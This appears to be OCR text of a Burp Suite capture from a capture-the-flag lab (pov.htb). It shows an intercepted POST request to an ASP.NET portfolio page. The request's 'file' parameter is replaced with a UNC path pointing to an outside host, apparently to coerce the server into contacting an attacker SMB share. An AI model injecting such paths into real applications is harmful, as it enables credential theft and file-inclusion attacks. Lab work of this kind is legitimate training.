 Intercept HTTP history WebSockets history Proxy settings
Request to http://dev.pov.htb:80 [10.10.11.251]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 357
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
3KuKPnY4jC6aU5jzKFcsRHKPnOBq%2BAEzF8wKV8GZQkr2em5062PcjrTqv7EXF9Yf8L6z5ZfgfBTAD
WXpvqhRV18hM4M%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
837N4bChH5Sx4LtZy4fgNtsfvbkD9l5s0MVLFdfpEewzeDCqCEg37OHJ41DOMkkT%2BuSkh%2FtC98K
ilIzlnT5g%2F%2FIj8ykBuv6n7bZxc04Icq7VQyvYFbiHz1xB0DNUOz76DOn1NA%3D%3D&file=
\\10.10.14.15\lolol